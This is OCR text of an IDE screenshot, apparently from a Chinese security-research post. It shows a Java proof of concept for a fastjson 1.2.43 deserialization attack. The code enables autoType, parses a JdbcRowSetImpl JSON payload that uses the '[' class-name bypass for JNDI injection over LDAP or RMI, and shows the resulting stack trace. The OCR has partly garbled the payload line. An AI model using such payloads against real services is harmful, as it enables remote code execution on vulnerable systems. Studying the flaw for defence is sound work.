 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main
Current File
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSource
\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
1
Project
Structure
Bookmarks
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 403 ms (moments ago)
10:74 LF UTF-8 4 spaces
先知社区